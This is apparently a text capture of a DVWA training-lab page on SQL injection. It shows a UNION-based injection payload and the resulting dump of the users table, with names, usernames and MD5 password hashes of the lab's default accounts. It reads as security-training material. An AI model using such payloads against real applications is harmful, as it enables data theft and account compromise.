 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: test' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99